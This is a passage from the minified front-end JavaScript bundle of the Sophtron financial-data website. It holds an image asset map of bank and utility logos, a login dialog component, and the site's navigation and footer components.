4.17426 34.9326 4.17426Z",fill:"#73DD41"}}),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M36.3643 4.17426H35.9288C35.8257 4.17426 35.7417 4.26018 35.7417 4.36497V4.80929C35.7417 4.91408 35.8257 5 35.9288 5H36.3643C36.4673 5 36.5513 4.91408 36.5513 4.80929V4.36497C36.5513 4.26018 36.4673 4.17426 36.3643 4.17426Z",fill:"#73DD41"}})]),n("rect",{attrs:{x:"0",y:"0",width:"100%",height:"100%",fill:"url(#dot_but_square)"}})]))}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var content=n(633);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("0e320745",content,!0,{sourceMap:!1})},function(t,e,n){var map={"./Logo_Blue_1.png":634,"./Logo_White_1.png":113,"./about/about1.png":249,"./about/career1.png":237,"./about/career1@2x.png":238,"./about/career2.png":239,"./about/career2@2x.png":240,"./about/jack.png":235,"./about/nanjuan.png":236,"./index/clients/1.png":250,"./index/clients/10.png":251,"./index/clients/2.png":252,"./index/clients/3.png":253,"./index/clients/4.png":254,"./index/clients/5.png":255,"./index/clients/6.png":256,"./index/clients/7.png":257,"./index/clients/8.png":258,"./index/clients/9.png":259,"./index/institution/crypto/0.png":260,"./index/institution/crypto/1.png":261,"./index/institution/crypto/2.png":262,"./index/institution/crypto/3.png":263,"./index/institution/cryptoLender/0.png":264,"./index/institution/cryptoLender/1.png":265,"./index/institution/cryptoLender/2.png":266,"./index/institution/cryptoLender/3.png":267,"./index/institution/fintech/0.png":268,"./index/institution/fintech/1.png":269,"./index/institution/fintech/2.png":270,"./index/institution/fintech/3.png":271,"./index/institution/insurance/0.png":272,"./index/institution/insurance/1.png":273,"./index/institution/insurance/2.png":274,"./index/institution/insurance/3.png":275,"./index/institution/neo/0.png":276,"./index/institution/neo/1.png":277,"./index/institution/neo/2.png":278,"./index/institution/neo/3.png":279,"./index/institution/payroll/0.png":280,"./index/institution/payroll/1.png":281,"./index/institution/payroll/2.png":282,"./index/institution/payroll/3.png":283,"./index/institution/retail/0.png":284,"./index/institution/retail/1.png":285,"./index/institution/retail/2.png":286,"./index/institution/retail/3.png":287,"./index/institution/traditional/0.png":288,"./index/institution/traditional/1.png":289,"./index/institution/traditional/2.png":290,"./index/institution/traditional/3.png":291,"./index/institution/utility/0.png":292,"./index/institution/utility/1.png":293,"./index/institution/utility/2.png":294,"./index/institution/utility/3.png":295,"./index/institution/wealth/0.png":296,"./index/institution/wealth/1.png":297,"./index/institution/wealth/2.png":298,"./index/institution/wealth/3.png":299,"./index/institutions/1client.png":635,"./index/institutions/1client_non.png":636,"./index/institutions/2client.png":637,"./index/institutions/2client_non.png":638,"./index/institutions/3client.png":639,"./index/institutions/3client_non.png":640,"./index/institutions/4client.png":641,"./index/institutions/4client_non.png":642,"./index/institutions/5client.png":643,"./index/institutions/5client_non.png":644,"./index/institutions/6client.png":645,"./index/institutions/6client_non.png":646,"./index/institutions/7client.png":647,"./index/institutions/8client.png":648,"./index/institutions/9client.png":649,"./index/new-index-2/Group 850.png":650,"./index/new-index-2/Group 851.png":651,"./index/new-index-2/image 45.png":652,"./index/new-index-2/image 46.png":653,"./index/new-index-2/image 47.png":654,"./index/new-index-2/image 48.png":655,"./index/new-index-2/image 49.png":656,"./index/new-index/1stsourcebank.png":307,"./index/new-index/Ally Bank.png":308,"./index/new-index/BBT Corp.png":309,"./index/new-index/BancorpSouth.png":310,"./index/new-index/Bank of America.png":311,"./index/new-index/Barclays.png":312,"./index/new-index/Capital One.png":313,"./index/new-index/Charles Schwab.png":314,"./index/new-index/Chase.png":315,"./index/new-index/Citibank.png":316,"./index/new-index/Fifth Third Bank.png":317,"./index/new-index/Goldman Sachs.png":318,"./index/new-index/HSBC Bank.png":319,"./index/new-index/Iberiabank.png":320,"./index/new-index/JPMorgan Chase  Co.png":321,"./index/new-index/Morgan Stanley.png":322,"./index/new-index/MyUsaaCom-1.png":323,"./index/new-index/MyUsaaCom.png":324,"./index/new-index/PNC Bank.png":325,"./index/new-index/RaymondJames.png":326,"./index/new-index/State Street.png":327,"./index/new-index/Sun Trust.png":328,"./index/new-index/TD Bank Business Direct.png":329,"./index/new-index/The Bank of New York Mellon.png":330,"./index/new-index/US Bancorp Investments.png":331,"./index/new-index/US Bank.png":332,"./index/new-index/Wells Fargo.png":333,"./index/new-index/aaa.png":334,"./index/new-index/adt.png":335,"./index/new-index/aepohio.png":336,"./index/new-index/aetna.png":337,"./index/new-index/alabamapower.png":338,"./index/new-index/allstate.png":339,"./index/new-index/ameren.png":340,"./index/new-index/americanwater.png":341,"./index/new-index/anthem.png":342,"./index/new-index/at&t.png":343,"./index/new-index/bancCali.png":344,"./index/new-index/bancfirst.png":345,"./index/new-index/bancorp.png":346,"./index/new-index/bankofchina.png":347,"./index/new-index/bankofhope.png":348,"./index/new-index/bankofindia.png":349,"./index/new-index/banner.png":350,"./index/new-index/bbvacompass.png":351,"./index/new-index/beneficial.png":352,"./index/new-index/berkshire.png":353,"./index/new-index/bluecrossblueshield.png":354,"./index/new-index/blueshieldca.png":355,"./index/new-index/boostmobile.png":356,"./index/new-index/bremer.png":357,"./index/new-index/brighthouse.png":358,"./index/new-index/busey.png":359,"./index/new-index/capitalbank.png":360,"./index/new-index/capitolsavingsbank.png":361,"./index/new-index/carterb&t.png":362,"./index/new-index/centuryb&t.png":363,"./index/new-index/centurylink.png":364,"./index/new-index/charter.png":365,"./index/new-index/chemical.png":366,"./index/new-index/cigna.png":367,"./index/new-index/citbank.png":368,"./index/new-index/citizensbank.png":369,"./index/new-index/citizensbusinessbank.png":370,"./index/new-index/columbiastatebank.png":371,"./index/new-index/comcast.png":372,"./index/new-index/comed.png":373,"./index/new-index/comenity.png":374,"./index/new-index/commercebank.png":375,"./index/new-index/communitybankna.png":376,"./index/new-index/conedison.png":377,"./index/new-index/cox.png":378,"./index/new-index/cricket.png":379,"./index/new-index/cuonthegrid.png":380,"./index/new-index/deutsche.png":381,"./index/new-index/dime.png":382,"./index/new-index/directv.png":383,"./index/new-index/dishnetwork.png":384,"./index/new-index/dollar.png":385,"./index/new-index/dukeenergy.png":386,"./index/new-index/eagle.png":387,"./index/new-index/eaglefinance.png":388,"./index/new-index/eaglerivercu.png":389,"./index/new-index/easternbank.png":390,"./index/new-index/eastwest.png":391,"./index/new-index/enterpriseb&t.png":392,"./index/new-index/f&mstatebank.png":393,"./index/new-index/f&munionbank.png":394,"./index/new-index/firstbank.png":395,"./index/new-index/firsteaglefcu.png":396,"./index/new-index/firstenergy.png":397,"./index/new-index/firsthawaiian.png":398,"./index/new-index/firstinterstate.png":399,"./index/new-index/firstnational.png":400,"./index/new-index/firstnbc.png":401,"./index/new-index/firsttenn.png":402,"./index/new-index/firstunitedbankandtrustcompany.png":403,"./index/new-index/flagstar.png":404,"./index/new-index/fmb.png":405,"./index/new-index/fpl.png":406,"./index/new-index/frontier.png":407,"./index/new-index/frostbank.png":408,"./index/new-index/gassouth.png":409,"./index/new-index/geico.png":410,"./index/new-index/georgianaturalgas.png":411,"./index/new-index/georgiapower.png":412,"./index/new-index/glacier.png":413,"./index/new-index/greatsouthern.png":414,"./index/new-index/greendot.png":415,"./index/new-index/humana.png":416,"./index/new-index/ibc.png":417,"./index/new-index/idahoindependent.png":418,"./index/new-index/ilamericanwater.png":419,"./index/new-index/independent.png":420,"./index/new-index/intrust.png":421,"./index/new-index/investorsbank.png":422,"./index/new-index/kaiser.png":423,"./index/new-index/keybank.png":424,"./index/new-index/lakecitybank.png":425,"./index/new-index/lasvegaswater.png":426,"./index/new-index/legacytexas.png":427,"./index/new-index/leumi.png":428,"./index/new-index/libertymutual.png":429,"./index/new-index/m&t.png":430,"./index/new-index/mercantil.png":431,"./index/new-index/mercantile.png":432,"./index/new-index/metabank.png":433,"./index/new-index/metlife.png":434,"./index/new-index/metropcs.png":435,"./index/new-index/midfirst.png":436,"./index/new-index/mintmobile.png":437,"./index/new-index/mississippipower.png":438,"./index/new-index/mutualofomaha.png":439,"./index/new-index/nationalgrid.png":440,"./index/new-index/nationwide.png":441,"./index/new-index/nbh.png":442,"./index/new-index/netspend.png":443,"./index/new-index/nicorgas.png":444,"./index/new-index/nvenergy.png":445,"./index/new-index/optimum.png":446,"./index/new-index/opus.png":447,"./index/new-index/pageplus.png":448,"./index/new-index/peoplesgas.png":449,"./index/new-index/peoplesindependentbank.png":450,"./index/new-index/pepco.png":451,"./index/new-index/pge.png":452,"./index/new-index/pinnaclebank.png":453,"./index/new-index/popular.png":454,"./index/new-index/progressive.png":455,"./index/new-index/pse.png":456,"./index/new-index/rabobank.png":457,"./index/new-index/rbc.png":458,"./index/new-index/regions.png":459,"./index/new-index/renasant.png":460,"./index/new-index/republicservices.png":461,"./index/new-index/rocklandtrust.png":462,"./index/new-index/s&t.png":463,"./index/new-index/sabadell.png":464,"./index/new-index/salliemae.png":465,"./index/new-index/sandiegogas.png":466,"./index/new-index/santander.png":467,"./index/new-index/scana.png":468,"./index/new-index/scottrade.png":469,"./index/new-index/signaturebank.png":470,"./index/new-index/simmons.png":471,"./index/new-index/socalgas.png":472,"./index/new-index/southerncompany.png":473,"./index/new-index/spectrum.png":474,"./index/new-index/sprint.png":475,"./index/new-index/statebankofindia.png":476,"./index/new-index/statefarm.png":477,"./index/new-index/stifel.png":478,"./index/new-index/suddenlink.png":479,"./index/new-index/svb.png":480,"./index/new-index/swedish.png":481,"./index/new-index/tcf.png":482,"./index/new-index/tmobile.png":483,"./index/new-index/towne.png":484,"./index/new-index/tricounties.png":485,"./index/new-index/tristatecapital.png":486,"./index/new-index/trustmark.png":487,"./index/new-index/ubs.png":488,"./index/new-index/umb.png":489,"./index/new-index/umpqua.png":490,"./index/new-index/union.png":491,"./index/new-index/unionb&t.png":492,"./index/new-index/unitedhealthcare.png":493,"./index/new-index/univest.png":494,"./index/new-index/uscellular.png":495,"./index/new-index/valleynational.png":496,"./index/new-index/verizon.png":497,"./index/new-index/watrust.png":498,"./index/new-index/websterbank.png":499,"./index/new-index/westamerica.png":500,"./index/new-index/westbanco.png":501,"./index/new-index/westernalliance.png":502,"./index/new-index/wintrust.png":503,"./index/new-index/wm.png":504,"./index/new-index/wsfs.png":505,"./index/new-index/yadkin.png":506,"./offering/Ilustrasi-pricing.png":233,"./offering/Ilustrasi-pricing@2x.png":234,"./product/cert.png":241,"./product/client_1/client_1-1.png":507,"./product/client_1/client_1-2.png":508,"./product/client_1/client_1-3.png":509,"./product/client_1/client_1-4.png":510,"./product/client_2/client_2-1.png":511,"./product/client_2/client_2-2.png":512,"./product/client_2/client_2-3.png":513,"./product/client_2/client_2-4.png":514,"./product/client_3/client_3-1.png":515,"./product/client_3/client_3-2.png":516,"./product/client_3/client_3-3.png":517,"./product/client_3/client_3-4.png":518,"./product/client_4/client_4-1.png":519,"./product/client_4/client_4-2.png":520,"./product/client_4/client_4-3.png":521,"./product/client_4/client_4-4.png":522,"./product/client_5/client_5-1.png":523,"./product/client_5/client_5-2.png":524,"./product/client_5/client_5-3.png":525,"./product/client_5/client_5-4.png":526,"./product/header/1.png":242,"./product/header/2.png":243,"./product/header/3.png":244,"./product/header/4.png":245,"./product/widget-1.png":246,"./product/widget-1@2x.png":247,"./product/widget-2.png":527,"./product/widget-2@2x.png":528,"./product/widget-3.png":529,"./product/widget-3@2x.png":530,"./soc-2.png":142,"./usecase/carousel.png":657,"./usecase/carousel@2x.png":658,"./usecase/crypto_exchange.png":659,"./usecase/crypto_exchange@2x.png":660,"./usecase/crypto_integration.png":661,"./usecase/crypto_integration@2x.png":662,"./usecase/fraud_protection.png":663,"./usecase/fraud_protection@2x.png":664,"./usecase/new/as.png":531,"./usecase/new/as@2x.png":300,"./usecase/new/banks.png":532,"./usecase/new/banks@2x.png":301,"./usecase/new/bpp.png":533,"./usecase/new/bpp@2x.png":302,"./usecase/new/ls.png":534,"./usecase/new/ls@2x.png":303,"./usecase/new/pp.png":535,"./usecase/new/pp@2x.png":304,"./usecase/new/wm.png":536,"./usecase/new/wm@2x.png":305,"./widget/bgWidget.png":665,"./widget/widget1.png":306,"./widget/widget2.png":248,"./widget/widget3.png":537,"./widget/widgetBG.png":666};function r(t){var e=o(t);return n(e)}function o(t){if(!n.o(map,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return map[t]}r.keys=function(){return Object.keys(map)},r.resolve=o,t.exports=r,r.id=213},function(t,e,n){var content=n(668);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("168bdbdb",content,!0,{sourceMap:!1})},function(t,e,n){var content=n(670);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("db0ef004",content,!0,{sourceMap:!1})},function(t,e,n){var content=n(672);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("6029e798",content,!0,{sourceMap:!1})},,function(t,e,n){var content=n(677);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("fe700310",content,!0,{sourceMap:!1})},function(t,e,n){var content=n(679);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("6ad126d2",content,!0,{sourceMap:!1})},,,,,,function(t,e,n){"use strict";var r=n(228),o=n(143),l=n(144),c=(n(42),{components:{LoginDialog:r.default,TheNavigation:o.default,TheFooter:l.default},mounted:function(){}}),d=n(18),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;return e("div",[e("TheNavigation"),t._v(" "),e("Nuxt"),t._v(" "),e("TheFooter"),t._v(" "),e("LoginDialog")],1)}),[],!1,null,null,null);e.a=component.exports;installComponents(component,{TheNavigation:n(143).default,TheFooter:n(144).default})},function(t,e,n){"use strict";var r=n(229),o={components:{VCSFooter:n(230).default,VCSNavigation:r.default},mounted:function(){}},l=(n(678),n(18)),component=Object(l.a)(o,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"font-mono text-green-neon bg-dark-2 crt"},[e("VCSNavigation"),t._v(" "),e("Nuxt"),t._v(" "),e("VCSFooter")],1)}),[],!1,null,"302ce104",null);e.a=component.exports},function(t,e,n){"use strict";var r=n(7).a.extend({name:"widgetLayout",data:function(){return{}}}),o=n(18),component=Object(o.a)(r,(function(){var t=this._self._c;this._self._setupProxy;return t("div",[t("Nuxt")],1)}),[],!1,null,null,null);e.a=component.exports},function(t,e,n){"use strict";n.r(e);n(43),n(53);var r=n(11),o=(n(44),n(29),n(19),n(52),n(7)),l=n(42),c=o.a.extend({name:"LoginDialog",data:function(){return{username:null,password:null,rememberMe:!1,loginError:null,errors:[]}},computed:{isShow:function(){return this.$store.state.loginDialog}},watch:{isShow:function(t){document.body.style.overflow=t?"hidden":"unset"}},mounted:function(){},methods:{isHaveError:function(t){return 0!==this.errors.filter((function(e){return e===t})).length},closeDialog:function(){this.$store.commit("CHANGE_DIALOG_LOGIN","")},loginSubmit:function(t){var e=this;return Object(r.a)(regeneratorRuntime.mark((function n(){var data,r,o,c,d,m;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(e.loginError="",e.errors=[],t.preventDefault(),e.username){n.next=6;break}return e.errors.push("username"),n.abrupt("return",!1);case 6:if(e.password){n.next=9;break}return e.errors.push("password"),n.abrupt("return",!1);case 9:return n.next=11,l.a.login(e.$store.state.loginDialog,e.username,e.password,e.rememberMe);case 11:(data=n.sent).Error?e.loginError=data.Error:(e.closeDialog(),o=(r=data||{}).access_token,c=r.Name,d=r.expires_in,c&&e.$store.commit("SET_USERNAME",c),o&&(e.$store.commit("SET_LOGIN_TOKEN",o),m=e.$store.commit,setTimeout((function(){return m("SET_LOGIN_TOKEN",o)}),60*(d-5)*1e3)));case 13:case"end":return n.stop()}}),n)})))()}}}),d=(n(632),n(18)),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("transition",{attrs:{name:"fade"}},[t.isShow?e("div",{staticClass:"fixed w-full h-full top-0 left-0 z-50"},[e("div",{staticClass:"w-full h-full bg-[rgba(0,0,0,.8)]"}),t._v(" "),e("div",{staticClass:"container max-w-xl absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 px-8"},[e("div",{staticClass:"rounded-3xl p-8 md:p-24 relative container-dialog"},[e("button",{staticClass:"absolute right-6 top-6 text-white",on:{click:t.closeDialog}},[e("svg-icon",{staticClass:"w-6 h-6 fill-current inline-flex items-center justify-center",attrs:{name:"icon/close-circle"}})],1),t._v(" "),e("div",{staticClass:"flex items-center justify-center mb-11"},[e("img",{staticClass:"w-auto h-11",attrs:{src:n(113),alt:"Logo Icon"}}),t._v(" "),e("span",{staticClass:"font-medium text-lg tracking-[2px] text-white"},[t._v("SOPHTRON")])]),t._v(" "),e("div",{staticClass:"flex items-center justify-center mb-11"},[e("span",{staticClass:"font-medium text-small tracking-[2px] text-white"},[t._v(t._s(t.loginError))])]),t._v(" "),t.loginError?e("div",{staticClass:"flex items-center justify-center mb-11"},[e("span",{staticClass:"font-medium text-small tracking-[2px] text-white"},[t._v("Still can't login?, try our "),e("a",{staticClass:"underline",attrs:{href:"/account/login",target:"_blank"}},[t._v("legacy portal")]),t._v(".")])]):t._e(),t._v(" "),e("form",{attrs:{action:""},on:{submit:t.loginSubmit}},[e("div",{staticClass:"mb-2"},[e("label",{staticClass:"block mb-3 text-sm font-medium text-white",attrs:{for:"login_email"}},[t._v("\n              Username or email")]),t._v(" "),e("input",{directives:[{name:"model",rawName:"v-model",value:t.username,expression:"username"}],staticClass:"bg-white border border-opacity-0 text-dark-100 text-sm rounded-lg block w-full p-5 placeholder-[#777777] focus:ring-2 focus:ring-blue-300 focus:outline-none",class:{"!border-opacity-100 border-[#DB4C43] text-[#DB4C43]":t.isHaveError("username")},attrs:{id:"login_email",type:"email",placeholder:"Input username or email here",required:""},domProps:{value:t.username},on:{input:function(e){e.target.composing||(t.username=e.target.value)}}}),t._v(" "),e("div",{staticClass:"h-6 flex flex-col justify-center"},[t.isHaveError("username")?e("span",{staticClass:"inline-flex text-xs font-normal text-[#DB4C43] ml-auto"},[t._v("Account not found")]):t._e()])]),t._v(" "),e("div",{staticClass:"mb-2"},[e("label",{staticClass:"block mb-3 text-sm font-medium text-white",attrs:{for:"login_password"}},[t._v("Password")]),t._v(" "),e("input",{directives:[{name:"model",rawName:"v-model",value:t.password,expression:"password"}],staticClass:"bg-white border border-opacity-0 text-dark-100 text-sm rounded-lg block w-full p-5 placeholder-[#777777] focus:ring-2 focus:ring-blue-300 focus:outline-none",class:{"!border-opacity-100 border-[#DB4C43] text-[#DB4C43]":t.isHaveError("password")},attrs:{id:"login_password",type:"password",placeholder:"Input password here",required:""},domProps:{value:t.password},on:{input:function(e){e.target.composing||(t.password=e.target.value)}}}),t._v(" "),e("div",{staticClass:"h-6 flex flex-col justify-center"},[t.isHaveError("password")?e("span",{staticClass:"inline-flex text-xs font-normal text-[#DB4C43] ml-auto"},[t._v("Incorrect password")]):t._e()])]),t._v(" "),e("div",{staticClass:"flex flex-row items-center justify-between"},[e("label",{staticClass:"checkbox-container text-[#063451] flex items-center relative",attrs:{for:"remember"}},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.rememberMe,expression:"rememberMe"}],staticClass:"opacity-0 absolute top-0 left-0",attrs:{id:"remember",type:"checkbox",name:"RememberMe"},domProps:{checked:Array.isArray(t.rememberMe)?t._i(t.rememberMe,null)>-1:t.rememberMe},on:{change:function(e){var n=t.rememberMe,r=e.target,o=!!r.checked;if(Array.isArray(n)){var l=t._i(n,null);r.checked?l<0&&(t.rememberMe=n.concat([null])):l>-1&&(t.rememberMe=n.slice(0,l).concat(n.slice(l+1)))}else t.rememberMe=o}}}),t._v(" "),e("span",{staticClass:"checkbox-box rounded-lg bg-white w-6 h-6 p-1 flex justify-center items-center mr-2"},[e("svg",{staticClass:"opacity-0 w-4 h-4 pointer-events-none transition-opacity",attrs:{fill:"none",viewBox:"0 0 14 11"}},[e("path",{attrs:{d:"M2 6.39189L4.68305 9.02703L11.8378 2",stroke:"currentColor","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}})])]),t._v(" "),e("span",{staticClass:"select-none text-white font-normal text-sm"},[t._v("Remember me")])]),t._v(" "),e("span",{staticClass:"text-white font-normal text-sm"},[e("a",{staticStyle:{"text-decoration":"underline"},attrs:{target:"_blank",href:"/account/register"}},[t._v("Sign up")])]),t._v(" "),e("input",{staticClass:"button button--lg button--green",attrs:{id:"loginSubmit",type:"submit",value:"Login"},on:{click:t.loginSubmit}})])])])])]):t._e()])}),[],!1,null,"08dde2de",null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);var r=n(7),o=n(96),l=n(42),c=r.a.extend({name:"VCSNavigation",data:function(){return{isNavClose:!0,throttleScrollFn:function(){},lastScrollTop:0,isNavShow:!1,isSubNavOpen:!1}},computed:{isBlue:function(){return this.$store.state.navigationBlue},userName:function(){return this.$store.state.loginUserName},activeClass:function(){return this.isBlue?"!text-blue-300":"!font-bold"},isLogin:function(){return(this.$store.state.loginUserName||"").length>0}},watch:{isNavClose:function(t){document.body.style.overflow=t?"unset":"hidden"}},mounted:function(){var t=this;this.throttleScrollFn=Object(o.b)(this.scrollAction,200),window.addEventListener("scroll",this.throttleScrollFn),l.a.getSessionInfo().then((function(data){return t.$store.commit("SET_USERNAME",(data||{}).Name)}))},beforeDestroy:function(){window.removeEventListener("scroll",this.throttleScrollFn)},methods:{scrollAction:function(){this.isSubNavOpen=!1;var t=window.pageYOffset||document.documentElement.scrollTop,e=window.innerHeight/2;t>this.lastScrollTop?t>e&&(this.isNavShow=!0):this.isNavShow=!1,this.lastScrollTop=t<=0?0:t},openLogin:function(){this.closeNav(),this.$store.commit("CHANGE_DIALOG_LOGIN","vcs")},logOff:function(){var t=this;l.a.logout().then((function(){return t.$store.commit("SET_USERNAME",null)}))},closeNav:function(){this.isNavClose=!0},openNav:function(){this.isNavClose=!1},toggleNav:function(){this.isNavClose=!this.isNavClose},widgetDemo:function(t){t.preventDefault(),l.a.showWidget()}}}),d=(n(671),n(18)),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("div",[e("nav",{staticClass:"absolute top-12 z-10 hidden w-full text-white transition-transform lg:block",class:{"!fixed":t.isNavShow,"nav-desktop-show":t.isNavShow,"nav-desktop-hide":!t.isNavShow,"bg-dark-2":t.isNavShow,"!top-0":t.isNavShow,"py-6":t.isNavShow,"shadow-md":t.isNavShow}},[e("div",{staticClass:"container mx-auto flex max-w-screen-lg flex-row items-center justify-between"},[e("nuxt-link",{staticClass:"flex items-center",attrs:{to:"/"}},[e("img",{staticClass:"h-11 w-auto",attrs:{src:n(113),alt:"Logo Icon"}}),t._v(" "),e("span",{staticClass:"font-sans text-lg font-medium tracking-[2px]"},[t._v("SOPHTRON")])]),t._v(" "),e("div",{staticClass:"flex flex-row space-x-6 xl:space-x-10"},[e("button",{staticClass:"text-xs font-bold uppercase text-white button__vcs tracking-[4px]",on:{click:t.openLogin}},[t._v("\n          Login\n        ")]),t._v(" "),e("button",{key:"/register",staticClass:"text-xs font-bold uppercase text-white button__vcs tracking-[4px]",attrs:{href:"/account/register"}},[t._v("Sign up\n          "),e("svg-icon",{staticClass:"ml-1 inline-block h-3 w-3 fill-current",attrs:{name:"icon/arrow"}})],1)])],1)]),t._v(" "),e("nav",{staticClass:"relative block lg:hidden"},[e("div",{staticClass:"absolute top-0 left-0 z-10 w-full transition-transform",class:{"bg-dark-2":t.isNavShow,"!fixed":t.isNavShow,"nav-mobile-show":t.isNavShow,"nav-mobile-hide":!t.isNavShow}},[e("div",{staticClass:"mx-6 flex flex-row justify-between border-b border-white border-opacity-30 pt-6 pb-6 md:mx-12"},[e("nuxt-link",{staticClass:"flex items-center",attrs:{to:"/"}},[e("img",{staticClass:"h-11 w-auto",attrs:{src:n(113),alt:"Logo Icon"}}),t._v(" "),e("span",{staticClass:"font-sans text-lg font-medium text-white tracking-[2px]"},[t._v("SOPHTRON")])])],1)]),t._v(" "),e("button",{staticClass:"absolute top-8 right-6 z-50 self-center hamburger hamburger-collapse md:right-12",class:{"is-active":!t.isNavClose,"!fixed":t.isNavShow,"nav-mobile-show":t.isNavShow,"nav-mobile-hide":!t.isNavShow},attrs:{type:"button"},on:{click:t.toggleNav}},[t._m(0)]),t._v(" "),e("transition",{attrs:{name:"slide"}},[t.isNavClose?t._e():e("div",{staticClass:"fixed top-0 left-0 z-40 h-screen w-screen px-7 py-10 text-white bg-dark-2"},[e("h3",{staticClass:"mb-16 text-lg tracking-[2px]"},[t._v("MENU")]),t._v(" "),e("div",{staticClass:"flex flex-col max-h-[calc(100%-(100vh-100%))] space-y-6"},[e("button",{staticClass:"text-xs font-bold uppercase text-white button__vcs tracking-[4px]",on:{click:t.openLogin}},[t._v("\n            Login\n          ")]),t._v(" "),e("button",{key:"/register",staticClass:"text-xs font-bold uppercase text-white button__vcs tracking-[4px]",attrs:{href:"/account/register"}},[t._v("Sign up\n            "),e("svg-icon",{staticClass:"ml-1 inline-block h-3 w-3 fill-current",attrs:{name:"icon/arrow"}})],1)])])])],1)])}),[function(){var t=this._self._c;this._self._setupProxy;return t("span",{staticClass:"hamburger-box"},[t("span",{staticClass:"hamburger-inner"})])}],!1,null,"0f34c798",null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);var r=n(153),o={name:"VCSFooter",components:{PatternLine:n.n(r).a}},l=(n(676),n(18)),component=Object(l.a)(o,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"md:max-w-screen-sm lg:max-w-screen-lg md:px-0 pt-16 mx-auto"},[e("PatternLine",{key:"footer",staticClass:"w-full lg:max-w-screen-lg m-auto h-[5px]"}),t._v(" "),t._m(0)],1)}),[function(){var t=this,e=t._self._c;return e("footer",[e("div",{staticClass:"container mx-auto px-6 md:px-0 py-10 md:py-16 flex flex-col max-w-screen-sm lg:max-w-screen-lg"},[e("div",{staticClass:"mb-10 md:mb-12 mr-auto max-w-full lg:max-w-sm"},[e("h3",{staticClass:"font-bold text-[1.25rem] md:text-3xl tracking-[9px] text-white lg:text-green-neon mb-2"},[t._v("SOPHTRON")]),t._v(" "),e("p",[t._v("Sophtron uses machine learning to create APIs used by millions of people to gain control of their financial data")])]),t._v(" "),e("div",{staticClass:"flex flex-col lg:flex-row items-center justify-between space-y-6 lg:space-y-0"},[e("div",{staticClass:"w-full lg:w-1/2 flex items-center justify-start md:justify-start space-x-4 lg:space-x-8"},[e("span",{staticClass:"font-normal text-xs md:text-sm text-white"},[t._v("©2022 • Sophtron Inc.")]),t._v(" "),e("span",{staticClass:"font-normal text-xs md:text-sm text-white"},[t._v("support@sophtron.com")])]),t._v(" "),e("div",{staticClass:"w-full lg:w-1/2 flex items-center justify-start md:justify-start lg:justify-end space-x-4 lg:space-x-8"},[e("span",{staticClass:"font-normal text-xs md:text-sm text-white"},[e("a",{attrs:{href:"/home/privacy"}},[t._v("Privacy Policy")])]),t._v(" "),e("span",{staticClass:"font-normal text-xs md:text-sm text-white"},[e("a",{attrs:{href:"/developeragreement"}},[t._v("Terms & Service")])])])])])])}],!1,null,"0bc7229d",null);e.default=component.exports},,,function(t,e,n){t.exports=n.p+"img/Ilustrasi-pricing.e9af28a.png"},function(t,e,n){t.exports=n.p+"img/Ilustrasi-pricing@2x.dce4223.png"},function(t,e,n){t.exports=n.p+"img/jack.e40cf04.png"},function(t,e,n){t.exports=n.p+"img/nanjuan.cf50052.png"},function(t,e,n){t.exports=n.p+"img/career1.9051123.png"},function(t,e,n){t.exports=n.p+"img/career1@2x.4b213f8.png"},function(t,e,n){t.exports=n.p+"img/career2.a41584b.png"},function(t,e,n){t.exports=n.p+"img/career2@2x.d664ebe.png"},function(t,e,n){t.exports=n.p+"img/cert.2d38f5a.png"},function(t,e,n){t.exports=n.p+"img/1.9d4402f.png"},function(t,e,n){t.exports=n.p+"img/2.e7b98ba.png"},function(t,e,n){t.exports=n.p+"img/3.bbd2594.png"},function(t,e,n){t.exports=n.p+"img/4.cc74c25.png"},function(t,e,n){t.exports=n.p+"img/widget-1.cf0233d.png"},function(t,e,n){t.exports=n.p+"img/widget-1@2x.21b7590.png"},function(t,e,n){t.exports=n.p+"img/widget2.dfdcde0.png"},function(t,e,n){t.exports=n.p+"img/about1.bc65389.png"},function(t,e,n){t.exports=n.p+"img/1.1b92798.png"},function(t,e,n){t.exports=n.p+"img/10.c7306ee.png"},function(t,e,n){t.exports=n.p+"img/2.4938b24.png"},function(t,e,n){t.exports=n.p+"img/3.b31dcbf.png"},function(t,e,n){t.exports=n.p+"img/4.01a9e5f.png"},function(t,e,n){t.exports=n.p+"img/5.f90097a.png"},function(t,e,n){t.exports=n.p+"img/6.91b9212.png"},function(t,e,n){t.exports=n.p+"img/7.3b77df3.png"},function(t,e,n){t.exports=n.p+"img/8.3ebc0a0.png"},function(t,e,n){t.exports=n.p+"img/9.198cb76.png"},function(t,e,n){t.exports=n.p+"img/0.8a7a407.png"},function(t,e,n){t.exports=n.p+"img/1.5bef1c9.png"},function(t,e){t.exports="[data-uri]"},function(t,e,n){t.exports=n.p+"img/3.ad54dc9.png"},function(t,e,n){t.exports=n.p+"img/0.00770a0.png"},function(t,e,n){t.exports=n.p+"img/1.10c64b4.png"},function(t,e,n){t.exports=n.p+"img/2.